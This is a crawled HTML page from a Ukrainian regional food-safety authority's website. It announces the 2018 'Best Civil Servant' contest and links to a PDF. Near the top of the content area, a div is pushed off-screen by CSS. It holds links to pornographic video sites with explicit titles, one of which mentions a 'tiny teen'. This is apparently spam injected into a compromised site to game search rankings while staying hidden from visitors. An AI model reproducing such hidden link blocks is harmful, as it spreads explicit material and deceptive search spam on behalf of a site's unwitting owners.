

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vetif.gov.ua/%D0%BA%D0%B0%D0%B4%D1%80%D0%BE%D0%B2%D0%B0-%D0%BF%D0%BE%D0%BB%D1%96%D1%82%D0%B8%D0%BA%D0%B0/%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81-%D0%BA%D1%80%D0%B0%D1%89%D0%B8%D0%B9-%D0%B4%D0%B5%D1%80%D0%B6%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D0%BE%D0%B2%D0%B5%D1%86%D1%8C.html
body_size: 15350
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="uk-ua" lang="uk-ua" dir="ltr">
<head>
   <base href="https://vetif.gov.ua/кадрова-політика/конкурс-кращий-держслужбовець.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Управління Держпродспоживслужби" />
  <meta name="description" content="Головне управління Держпродспоживслужби в Івано-Франківській області" />
  <title>&quot;Кращий держслужбовець&quot;</title>
  <link href="/кадрова-політика/конкурс-кращий-держслужбовець.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/кадрова-політика/конкурс-кращий-держслужбовець.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/gudvm_1060px_v206/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://vetif.gov.ua/component/search/?Itemid=671&amp;format=opensearch" rel="search" title="Пошук Головне управління Держпродспоживслужби в Івано-Франківській області" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="https://vetif.gov.ua/plugins/system/bt_socialconnect_system/element/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://vetif.gov.ua/components/com_bt_socialconnect/assets/css/bt_socialbublish.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?26498c030423f7677812fa8c20c5caa3" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?59d07b4f6da050067338bf02444859c8" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_newscalendar/css/blue-arrows.css" type="text/css" />
  <style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: 0;
	color: #FFFFFF;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #000000;
	color: #FFFFFF;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?10d4cb6b2ce49dae7c1c415231a1bb96" type="text/javascript"></script>
  <script src="/modules/mod_newscalendar/assets/newscalendar.js" type="text/javascript"></script>
  <script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Закрити','next':'Наступне','previous':'Попереднє','cancel':'Скасувати','numbers':'{$current} з {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});var sfolder = '';
  </script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/template.css" media="screen" />
  <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/hack.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 8]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie8.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 9]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie9.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/jquery.js"></script>
 <script type="text/javascript">jQuery.noConflict();</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/script.js"></script>
 <script type="text/javascript">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19693252-2']);
  _gaq.push(['_setDomainName', 'vetif.gov.ua']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body>
  
  
<div id="art-page-background-glare-wrapper">
    <div id="art-page-background-glare"></div>
</div>
<div id="art-main">
    <div class="cleared reset-box"></div>
<div class="art-box art-sheet">
    <div class="art-box-body art-sheet-body">
<div class="art-header">
<div class="art-logo">
</div>

</div>
<div class="cleared reset-box"></div>
<div class="art-bar art-nav">
<div class="art-nav-outer">
      <ul class="art-hmenu"><li class="item-464"><a href="/">Новини</a></li><li class="item-444"><a href="/struktura.html">Структура</a></li><li class="item-564"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-207"><a href="/контактна-інформація.html">Контактна інформація</a></li></ul></div>
</div>
<div class="cleared reset-box"></div>
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
<div class="art-box art-vmenublock">
    <div class="art-box-body art-vmenublock-body">
<div class="art-bar art-vmenublockheader">
    <h3 class="t">Головне меню</h3>
</div><div class="art-box art-vmenublockcontent">
    <div class="art-box-body art-vmenublockcontent-body">
<ul class="art-vmenu"><li class="item-435"><a href="/">Головна</a></li><li class="item-294 deeper parent"><a href="/struktura.html">Структура</a><ul><li class="item-652"><a href="/struktura/керівництво.html">Керівництво</a></li><li class="item-475 deeper parent"><a href="/struktura/holovne-upravlinnia.html">Головне управління</a><ul><li class="item-727"><a href="/struktura/holovne-upravlinnia/структура.html">* Структура</a></li><li class="item-728"><a href="/struktura/holovne-upravlinnia/положення.html">* Положення</a></li></ul></li><li class="item-722"><a href="/struktura/підпорядковані-установи.html">Підпорядковані установи</a></li></ul></li><li class="item-485"><a href="/normatyvno-pravova-baza.html">Нормативно-правова база</a></li><li class="item-448 deeper parent"><a href="/державний-нагляд.html">Державний нагляд</a><ul><li class="item-676"><a href="/державний-нагляд/критерії-ризику.html">Критерії ризику</a></li><li class="item-675"><a href="/державний-нагляд/плани-заходів-державного-нагляду.html">Плани заходів державного нагляду</a></li><li class="item-678"><a href="/державний-нагляд/розпорядження.html">Розпорядження</a></li><li class="item-714"><a href="/державний-нагляд/уніфіковані-акти.html">Уніфіковані акти</a></li><li class="item-715"><a href="/державний-нагляд/звіти-про-виконання-плану.html">Звіти про виконання річного плану</a></li></ul></li><li class="item-576 deeper parent"><a href="/activity-management.html">Діяльність управління</a><ul><li class="item-577 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary.html">Безпечність х-п та ветеринарія</a><ul><li class="item-580 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області.html">* Епізоотична ситуація</a><ul><li class="item-734"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/основні-інфекційні-захворювання.html">- Інфекційні захворювання</a></li><li class="item-735"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/ящур.html">- Ящур</a></li></ul></li><li class="item-527"><a href="/activity-management/safety-x-p-ta-veterinary/haccp.html">* HACCP</a></li><li class="item-524"><a href="/activity-management/safety-x-p-ta-veterinary/уповноважені-особи.html">* Уповноважені особи</a></li><li class="item-581"><a href="/activity-management/safety-x-p-ta-veterinary/реєстри.html">* Реєстри</a></li><li class="item-696"><a href="/activity-management/safety-x-p-ta-veterinary/sertifikat-zdorova.html">* Сертифікати здоров’я</a></li><li class="item-486 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk.html">* Робота ДНПК</a><ul><li class="item-528"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/pologennya-pro-dnpk.html">Положення про ДНПК</a></li><li class="item-529"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/sklad-dnpk.html">Склад ДНПК</a></li><li class="item-530"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/rishennya-dnpk.html">Рішення ДНПК</a></li></ul></li><li class="item-736"><a href="/activity-management/safety-x-p-ta-veterinary/благополуччя-тварин.html">* Благополуччя тварин</a></li><li class="item-625"><a href="/activity-management/safety-x-p-ta-veterinary/послуги.html">* Послуги</a></li><li class="item-662"><a href="/activity-management/safety-x-p-ta-veterinary/все-для-пасічника.html">* Все для пасічника   </a></li><li class="item-695"><a href="/activity-management/safety-x-p-ta-veterinary/виноробна-продукція.html">* Виноробна продукція</a></li><li class="item-650"><a href="/activity-management/safety-x-p-ta-veterinary/корисна-інформація.html">* Корисна інформація</a></li><li class="item-705"><a href="/activity-management/safety-x-p-ta-veterinary/дітям-якісне-харчування.html">* Дітям - якісне харчування</a></li><li class="item-716"><a href="/activity-management/safety-x-p-ta-veterinary/rasff.html">* Повідомлення RASFF </a></li></ul></li><li class="item-589 deeper parent"><a href="/activity-management/фітосанітарна-безпека.html">Фітосанітарна безпека</a><ul><li class="item-707"><a href="/activity-management/фітосанітарна-безпека/зони-обслуговування.html">* Зони обслуговування</a></li><li class="item-592"><a href="/activity-management/фітосанітарна-безпека/підконтрольні-об-єкти.html">* Підконтрольні об'єкти</a></li><li class="item-680"><a href="/activity-management/фітосанітарна-безпека/«вільні-зони».html">* «Вільні зони»</a></li><li class="item-681 deeper parent"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр.html">* СТОП нелегальним ЗЗР</a><ul><li class="item-682"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/шкода-від-нелегальних-ззр.html">Шкода від нелегальних ЗЗР</a></li><li class="item-683"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/матеріали-кампанії.html">Матеріали кампанії</a></li><li class="item-684"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/корисна-інформація.html">Корисна інформація</a></li></ul></li><li class="item-593"><a href="/activity-management/фітосанітарна-безпека/фітосанітарний-стан.html">* Фітосанітарний стан</a></li><li class="item-600"><a href="/activity-management/фітосанітарна-безпека/фітосанітарні-вимоги-країн-світу.html">* Фітосанітарні вимоги країн</a></li><li class="item-666"><a href="/activity-management/фітосанітарна-безпека/дослідження-насіння.html">* Дослідження насіння  </a></li><li class="item-602"><a href="/activity-management/фітосанітарна-безпека/послуги.html">* Послуги</a></li><li class="item-601"><a href="/activity-management/фітосанітарна-безпека/державний-нагляд-у-сфері-захисту-і-карантину-рослин.html">* Корисна інформація</a></li><li class="item-725"><a href="/activity-management/фітосанітарна-безпека/заборона-імпорту.html">* Заборона імпорту</a></li><li class="item-673"><a href="/activity-management/фітосанітарна-безпека/найпоширеніші-запитання.html">* Найпоширеніші запитання </a></li><li class="item-718"><a href="/activity-management/фітосанітарна-безпека/робота-з-пестицидами.html">* Робота з пестицидами</a></li><li class="item-730"><a href="/activity-management/фітосанітарна-безпека/програми-фіто.html">* Програми фітобезпеки</a></li></ul></li><li class="item-603 deeper parent"><a href="/activity-management/держсанепіднагляд.html">Держсанепіднагляд</a><ul><li class="item-606"><a href="/activity-management/держсанепіднагляд/безпека-середовища-життєдіяльності.html">* Безпека життєдіяльності</a></li><li class="item-607"><a href="/activity-management/держсанепіднагляд/санепідситуація.html">* Санепідситуація в області</a></li><li class="item-612"><a href="/activity-management/держсанепіднагляд/послуги.html">* Послуги</a></li><li class="item-644"><a href="/activity-management/держсанепіднагляд/корисно-знати.html">* Корисна інформація</a></li></ul></li><li class="item-608 deeper parent"><a href="/activity-management/захист-споживачів.html">Захист споживачів</a><ul><li class="item-630"><a href="/activity-management/захист-споживачів/захист-прав-споживачів.html">* Захист прав споживачів</a></li><li class="item-632"><a href="/activity-management/захист-споживачів/державний-нагляд.html">* Державний нагляд</a></li><li class="item-663"><a href="/activity-management/захист-споживачів/результати-випробувань.html">* Забракована продукція</a></li><li class="item-665"><a href="/activity-management/захист-споживачів/невідповідність-продукції.html">* Невідповідність продукції</a></li><li class="item-645"><a href="/activity-management/захист-споживачів/актуальна-інформація.html">* Актуальна інформація</a></li></ul></li><li class="item-654 deeper parent"><a href="/activity-management/реєстрація-сільгосптехніки.html">Реєстрація сільгосптехніки</a><ul><li class="item-659"><a href="/activity-management/реєстрація-сільгосптехніки/необхідна-документація.html">Необхідна документація</a></li><li class="item-723"><a href="/activity-management/реєстрація-сільгосптехніки/послуги.html">Послуги</a></li></ul></li><li class="item-655"><a href="/activity-management/робота-у-вихідні-дні.html">Робота у вихідні дні</a></li><li class="item-724"><a href="/activity-management/плани-роботи.html">Плани роботи</a></li><li class="item-657"><a href="/activity-management/звіти-про-роботу.html">Звіти про роботу</a></li><li class="item-653"><a href="/activity-management/чергування.html">Чергування</a></li><li class="item-674"><a href="/activity-management/кабінет-охорони-праці.html">Кабінет охорони праці</a></li><li class="item-712"><a href="/activity-management/кабінет-цивільного-захисту.html">Кабінет цивільного захисту</a></li><li class="item-717"><a href="/activity-management/кабінет-енергоменеджмент.html">Кабінет енергоменеджменту</a></li><li class="item-729"><a href="/activity-management/кабінет-внутрішнього-контролю.html">Кабінет внутрішнього контролю</a></li><li class="item-720"><a href="/activity-management/внутрішній-аудит.html">Внутрішній аудит</a></li></ul></li><li class="item-565"><a href="/державні-закупівлі.html">Державні закупівлі</a></li><li class="item-537 deeper parent"><a href="/публічна-інформація.html">Публічна інформація</a><ul><li class="item-685"><a href="/публічна-інформація/форми-подання-запиту.html">Форми подання запиту</a></li><li class="item-686"><a href="/публічна-інформація/законодавство.html">Законодавство</a></li><li class="item-687"><a href="/публічна-інформація/використання-коштів.html">Використання коштів</a></li><li class="item-732"><a href="/публічна-інформація/оплата-праці-керівництва.html">Оплата праці керівництва</a></li><li class="item-690"><a href="/публічна-інформація/звіти-про-надходження-запитів.html">Звіти про надходження запитів</a></li><li class="item-708"><a href="/публічна-інформація/оренда-державного-майна.html">Оренда державного майна</a></li><li class="item-721"><a href="/публічна-інформація/інформація-для-службового-користування.html">Інформація ДСК</a></li><li class="item-731"><a href="/публічна-інформація/державно-приватне-партнерство.html">Державно-приватне партнерство</a></li><li class="item-733"><a href="/публічна-інформація/набори-відкритих-даних.html">Набори відкритих даних </a></li></ul></li><li class="item-526 deeper parent"><a href="/zvernenya-gromadyan.html">Запобігання корупції</a><ul><li class="item-668"><a href="/zvernenya-gromadyan/повідомлення-про-корупцію.html">* Повідомлення про корупцію</a></li><li class="item-669"><a href="/zvernenya-gromadyan/нормативно-правові-акти.html">* Нормативно-правові акти</a></li><li class="item-738"><a href="/zvernenya-gromadyan/накази-головного-управління.html">* Накази Головного управління</a></li><li class="item-689"><a href="/zvernenya-gromadyan/корисна-інформація.html">* Корисна інформація</a></li></ul></li><li class="item-623"><a href="/очищення-влади.html">Очищення влади</a></li><li class="item-646 active deeper parent"><a class=" active" href="/кадрова-політика.html">Кадрова політика</a><ul class="active"><li class="item-647"><a href="/кадрова-політика/вакансії.html">Вакансії</a></li><li class="item-649"><a href="/кадрова-політика/результати-конкурсів.html">Результати конкурсів</a></li><li class="item-648"><a href="/кадрова-політика/зразки-документів.html">Зразки документів</a></li><li class="item-664"><a href="/кадрова-політика/інформація-для-кандидатів.html">Інформація для кандидатів</a></li><li class="item-671 current active"><a class=" active" href="/кадрова-політика/конкурс-кращий-держслужбовець.html">&quot;Кращий держслужбовець&quot;</a></li></ul></li><li class="item-737"><a href="/ветеранська-політика.html">Ветеранська політика</a></li><li class="item-238 deeper parent"><a href="/звернення-громадян.html">Звернення громадян</a><ul><li class="item-691"><a href="/звернення-громадян/нормативно-правова-база.html">Нормативно-правова база </a></li><li class="item-692"><a href="/звернення-громадян/контактна-інформація.html">Контактна інформація </a></li><li class="item-693"><a href="/звернення-громадян/особистий-прийом-громадян.html">Особистий прийом громадян</a></li><li class="item-694"><a href="/звернення-громадян/звіти-про-розгляд-звернень.html">Звіти про розгляд звернень   </a></li><li class="item-710"><a href="/звернення-громадян/online-pruyomnaa.html">Онлайн приймальня</a></li></ul></li><li class="item-713"><a href="/співпраця-з-громадами.html">Співпраця з громадами </a></li><li class="item-563"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-651"><a href="/анонси,-оголошення.html">Анонси, оголошення</a></li><li class="item-488"><a href="/контактна-інформація.html">Контактна інформація   </a></li></ul>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Подати звернення</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/38.html" target="_blank"
							title="Урядовий контактний центр">
							<img
								src="https://vetif.gov.ua/images/banners/ukc.gov.ua.jpg"
								alt="Урядовий контактний центр"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36.html" target="_blank"
							title="Подати звернення">
							<img
								src="https://vetif.gov.ua/images/banners/unnamed 1.jpg"
								alt="Подати звернення"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6.html" target="_blank"
							title="Офіційний сайт президента України">
							<img
								src="https://vetif.gov.ua/images/banners/prezikkk.jpg"
								alt="Офіційний сайт президента України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/7.html" target="_blank"
							title="Офіційний портал Верховної Ради України">
							<img
								src="https://vetif.gov.ua/images/banners/1ver_rada_nev.jpg"
								alt="Офіційний портал Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Офіційний сайт Кабінету міністрів">
							<img
								src="https://vetif.gov.ua/images/banners/1uradovvvvvvv.jpg"
								alt="Офіційний сайт Кабінету міністрів"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/17.html" target="_blank"
							title="Держпродспоживслужба України">
							<img
								src="https://vetif.gov.ua/images/banners/derslugba11.jpg"
								alt="Держпродспоживслужба України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/24.html" target="_blank"
							title="Нелегальні засоби захисту рослин">
							<img
								src="https://vetif.gov.ua/images/banners/ту34.jpg"
								alt="Нелегальні засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/22.html" target="_blank"
							title="ЗВДР">
							<img
								src="https://vetif.gov.ua/images/banners/худораа.jpg"
								alt="Заразний вузликовий дерматит великої рогатої худоби"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/8.html" target="_blank"
							title="СТОП АЧС">
							<img
								src="https://vetif.gov.ua/images/banners/стоппппп.jpg"
								alt="Офіційний сайт Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29.html" target="_blank"
							title="Комунікативна платформа">
							<img
								src="https://vetif.gov.ua/images/banners/2023-03-02.jpg"
								alt="Комунікативна платформа"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30.html" target="_blank"
							title="Суб&#039;єкти відпочинку">
							<img
								src="https://vetif.gov.ua/images/banners/2vidpochhh.png"
								alt="Перелік"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/32.html" target="_blank"
							title="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»">
							<img
								src="https://vetif.gov.ua/images/banners/333333.jpg"
								alt="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34.html" target="_blank"
							title="Правила застосування пестицидів">
							<img
								src="https://vetif.gov.ua/images/banners/viber_2020-05-29_10-24-44.jpg"
								alt="Засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/35.html" target="_blank"
							title="Запобігання корупції">
							<img
								src="https://vetif.gov.ua/images/banners/korupciya.png"
								alt="Запобігання корупції"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/9.html" target="_blank"
							title="Про безоплатну правничу допомогу">
							<img
								src="https://vetif.gov.ua/images/banners/BPD2.png"
								alt="Про безоплатну правничу допомогу"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/33.html" target="_blank"
							title="UNITED 24 MEDIA">
							<img
								src="https://vetif.gov.ua/images/banners/unined242.jpg"
								alt="UNITED 24 MEDIA"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-content">

<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.pussyboy.net/video/3013/best-pornstars-jamie-jackson-tyler-nixon-in-crazy-blowjob-massage-xxx-clip/" title="Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip">Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip</a>
<a href="http://www.sexzporn.com/video/779/detention-clean-up-xxx/" title="Detention Clean Up XXX">Detention Clean Up XXX</a>
<a href="http://www.apornvideo.com/video/915/home-video-of-hot-sex-with-dasi-west-and-her-boyfriend/" title="Home video of hot sex with Dasi West and her boyfriend">Home video of hot sex with Dasi West and her boyfriend</a>
<a href="https://www.axxxvideo.com/video/912/petitehdporn-tiny-teen-janice-griffith-fucked/" title="PetiteHDPorn Tiny teen Janice Griffith fucked">PetiteHDPorn Tiny teen Janice Griffith fucked</a>
<a href="https://www.hottelugusex.com/video/277/indian-sex-scandal-hot-desi-gf-fucked-hard-in-style-and-riding-on-top-of-him/" title="indian sex scandal hot desi gf fucked hard in style and riding on top of him">indian sex scandal hot desi gf fucked hard in style and riding on top of him</a>
<a href="https://www.hdhindisex.com/video/303/indian-cheating-wife-sucking-husband-friend-in-hotel-room/" title="indian cheating wife sucking husband friend in hotel room">indian cheating wife sucking husband friend in hotel room</a>
<a href="https://www.fullhindisex.com/video/1779/anaar-beemar-nuefliks-india-porn-web-series/" title="Anaar Beemar NueFliks India Porn Web Series">Anaar Beemar NueFliks India Porn Web Series</a>
<a href="https://www.desitelugusex.com/video/365/xxx-indian-taboo-sex-move/" title="xxx indian taboo sex move">xxx indian taboo sex move</a>
<a href="https://www.hdtelugusex.com/video/1074/sexy-vadhina-modda-cheeke-neighbour-video-xxx-telugu-sex/" title="Sexy vadhina modda cheeke neighbour video xxx telugu sex">Sexy vadhina modda cheeke neighbour video xxx telugu sex</a>
</h2></div>
<div class="blog"><div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<div class="art-postcontent">
<div class="category-desc"></div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="items-leading">
            <div class="leading-0">
            <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">&quot;Кращий держслужбовець&quot;</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: П'ятниця, 02 березня 2018, 15:51</span> | Перегляди: 147
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><h2 class="art-postheader"><span style="font-size: 12pt;">ОГОЛОШЕННЯ про проведення першого туру щорічного Всеукраїнського конкурсу "Кращий державний службовець" в Головному управлінні Держпродспоживслужби в Івано-Франківській області у 2018 році</span><span style="font-size: 12pt; color: #000080;"><strong><br /></strong></span></h2>
<p style="text-align: justify;">&nbsp;<a href="/images/documents/333/%D0%9E%D0%93%D0%9E%D0%9B%D0%9E%D0%A8%D0%95%D0%9D%D0%9D%D0%AF%20%D0%BF%D1%80%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%BD%D1%8F%20%D0%BF%D0%B5%D1%80%D1%88%D0%BE%D0%B3%D0%BE%20%D1%82%D1%83%D1%80%D1%83%20%D1%89%D0%BE%D1%80%D1%96%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D1%83%20%D0%9A%D1%80%D0%B0%D1%89%D0%B8%D0%B9%20%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%BD%D0%B8%D0%B9%20%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D0%BE%D0%B2%D0%B5%D1%86%D1%8C-2018.pdf" target="_blank" class="wf_file"><img src="/media/jce/icons/pdf.png" alt="pdf" class="wf_file_icon" style="border: 0px; vertical-align: middle;" /><span class="wf_file_text" style="font-size: 10pt;">ОГОЛОШЕННЯ про проведення першого туру щорічного Всеукраїнського конкурсу Кращий державний службовець-2018.pdf</span></a></p>
<p>&nbsp;</p></div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
        </div>
            </div>
</div>
  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-sidebar2">
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/42.html" target="_blank"
							title="Пункти незламності">
							<img
								src="https://vetif.gov.ua/images/banners/punkt_2023fin.jpg"
								alt="Пункти незламності"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Останні новини</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <ul class="latestnews">
	<li>
		<a href="/3750-23-01-26_1.html">
			На Прикарпатті провели семінар-навчання на тему «Організація роботи територіальних контактних пунктів».</a>
	</li>
